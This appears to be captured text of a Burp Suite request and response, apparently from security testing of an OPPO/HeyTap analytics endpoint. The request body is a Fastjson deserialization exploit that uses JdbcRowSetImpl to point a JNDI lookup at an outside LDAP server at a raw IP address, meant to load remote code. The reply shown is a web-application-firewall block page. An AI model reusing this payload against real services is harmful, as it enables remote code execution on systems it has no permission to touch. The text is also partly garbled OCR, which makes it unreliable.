 Pretty Raw Hex \n
1 POST /stat/dcs HTTP/1.1
2 Host: event.dc.heytapmobi.com
3 Content-Length: 192
4 Sec-Ch-Ua: " Not;A Brand";v="99", "Microsoft Edge";v="91", "Chromium";v="91"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
7 Content-Type: application/json;charset=UTF-8
8 Accept: */*
9 Origin: https://id.heytap.com
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://id.heytap.com/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
16 Connection: close
17
18 {
"name":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"x":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://47.119.161.84:1389/Exploit",
"autoCommit":true
}
}
}
? Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 412 Precondition Failed
2 Server: nginx
3 Date: Wed, 21 Jul 2021 13:12:36 GMT
4 Content-Type: text/html
5 Content-Length: 2681
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <title>
- 412
</title>
13 <style>
14 .wrap{
15 width:1920px;
16 height:1080px;
17 background:url("https://securityfs.oppo.com/waf/pic.png")no-repeatrig
18 margin:0auto;
19 box-shadow:0010px#dedede;
20 }
21 .content{
22 background-color:#ffffff;
23 width:700px;
24 height:100%;
25 text-align:center;
26 }
27
28 .content>img{
29 margin-top:320px;
30 margin-bottom:50px;
31 }
32
? Search... 0 matche